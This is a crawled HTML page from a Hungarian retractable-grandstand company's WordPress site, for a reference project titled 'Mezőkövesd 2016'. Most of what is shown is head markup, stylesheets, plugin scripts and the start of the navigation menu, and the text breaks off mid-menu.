

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kihuzhatolelato.hu/mezokovesd-2016/
body_size: 61578
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="hu" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Mezőkövesd 2016 &#8211; Kihúzható lelátó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kihúzható lelátó &raquo; hírcsatorna" href="https://kihuzhatolelato.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kihúzható lelátó &raquo; hozzászólás hírcsatorna" href="https://kihuzhatolelato.hu/comments/feed/" />
		
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kihuzhatolelato.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkihuzhatolelato.hu%2Fmezokovesd-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kihuzhatolelato.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkihuzhatolelato.hu%2Fmezokovesd-2016%2F&#038;format=xml" />

		<meta property="og:title" content="Mezőkövesd 2016"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://kihuzhatolelato.hu/mezokovesd-2016/"/>
		<meta property="og:site_name" content="Kihúzható lelátó"/>
		<meta property="og:description" content=""/>

				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='http://kihuzhatolelato.hu/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=6.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='http://kihuzhatolelato.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://kihuzhatolelato.hu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://kihuzhatolelato.hu/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=1.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='http://kihuzhatolelato.hu/wp-content/themes/Avada/assets/css/style.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://kihuzhatolelato.hu/wp-content/uploads/fusion-styles/1efda0e3ba8792e529f776cb69d87f89.min.css?ver=2.2.3' type='text/css' media='all' />
<script type="text/javascript" src="http://kihuzhatolelato.hu/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kihuzhatolelato.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.11.1","fixGSAP":"1"};
//# sourceURL=layerslider-utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://kihuzhatolelato.hu/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=6.11.1" id="layerslider-utils-js"></script>
<script type="text/javascript" src="http://kihuzhatolelato.hu/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.11.1" id="layerslider-js"></script>
<script type="text/javascript" src="http://kihuzhatolelato.hu/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=6.11.1" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/kihuzhatolelato.hu\/wp-admin\/admin-ajax.php","nonce":"b31f724d4d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://kihuzhatolelato.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.11.1 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://kihuzhatolelato.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kihuzhatolelato.hu/wp-json/wp/v2/pages/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kihuzhatolelato.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 1.6.7" />
<link rel="canonical" href="https://kihuzhatolelato.hu/mezokovesd-2016/" />
<link rel='shortlink' href='https://kihuzhatolelato.hu/?p=82' />
<!-- <meta name="NextGEN" version="3.3.5" /> -->
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='https://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='https://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.3.5' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696eccb9a6a64*/
/*wp_block_styles_on_demand_placeholder:696eccb9a6a64*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='nggallery-css' href='http://kihuzhatolelato.hu/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/css/nggallery.css?ver=3.3.5' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-82 wp-theme-Avada cookies-not-set everest-forms-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-has-button-gradient fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider fusion-has-main-nav-icon-circle avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Kihagyás</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://kihuzhatolelato.hu/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Keresés...</span>
													<input type="search" value="" name="s" class="s" placeholder="Keresés..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" class="fusion-close-search"></a></div><ul id="menu-top" class="fusion-menu"><li  id="menu-item-27"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"  data-item-id="27"><a  href="https://kihuzhatolelato.hu/" class="fusion-bar-highlight"><span class="menu-text">Kezdőlap</span></a></li><li  id="menu-item-33"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"  data-item-id="33"><a  href="https://kihuzhatolelato.hu/termekeink/" class="fusion-bar-highlight"><span class="menu-text">Termékeink</span></a></li><li  id="menu-item-24"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"  data-item-id="24"><a  href="https://kihuzhatolelato.hu/referenciak/" class="fusion-bar-highlight"><span class="menu-text">Referenciák</span></a></li><li  id="menu-item-36"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"  data-item-id="36"><a  href="https://kihuzhatolelato.hu/cegcsoportunk/" class="fusion-bar-highlight"><span class="menu-text">Cégcsoportunk</span></a></li><li  id="menu-item-1272"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"  data-item-id="1272"><a  href="https://kihuzhatolelato.hu/kapcsolat/" class="fusion-bar-highlight"><span class="menu-text">Kapcsolat</span></a></li><li  id="menu-item-1216"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1216 fusion-dropdown-menu"  data-item-id="1216"><a  href="#" class="fusion-bar-highlight"><span class="menu-text">Jogi dolgok</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-846"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-846 fusion-dropdown-submenu" ><a  href="https://kihuzhatolelato.hu/adatkezelesi-tajekoztato/" class="fusion-bar-highlight"><span>Adatkezelési tájékoztató</span></a></li><li  id="menu-item-1217"  